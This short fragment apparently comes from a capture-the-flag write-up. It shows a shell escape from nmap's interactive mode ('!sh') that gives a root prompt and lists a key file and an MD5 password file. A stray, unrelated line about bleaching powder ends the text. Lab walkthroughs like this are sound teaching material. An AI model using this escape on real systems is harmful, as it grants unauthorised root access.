 nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# whoami
whoami
root
#
以shell命令交互
Safe bleaching powder